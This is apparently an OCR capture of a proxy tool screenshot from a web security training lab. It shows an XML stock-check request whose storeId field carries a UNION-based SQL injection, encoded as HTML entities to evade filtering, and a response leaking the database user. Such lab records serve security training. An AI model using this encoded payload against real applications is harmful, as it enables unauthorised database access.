 Send
Cancel
<
>
Target: https://0ab100e403aed28c836ac93d00180037.web-security-academy.net
Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0ab100e403aed28c836ac93d00180037.web-security-academy.net
3 Cookie: session=1ygWLwXYN1TMcmwqTpJ3gv3sMmURUlQi
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ab100e403aed28c836ac93d00180037.web-security-academy.net/product?productId=4
9 Content-Type: application/xml
10 Origin: https://0ab100e403aed28c836ac93d00180037.web-security-academy.net
11 Content-Length: 282
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
18 4
19 </productId>
<storeId>
20 &#54;&#57;&#32;&#85;&#78;&#73;&#79;&#78;&#32;&#83;&#69;&#76;&#69;&#67;&#84;&#32;&#99;&#117;&#
114;&#114;&#101;&#110;&#116;&#95;&#117;&#115;&#101;&#114;&#45;&#45;&#32;&#45;
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5
5
6 peter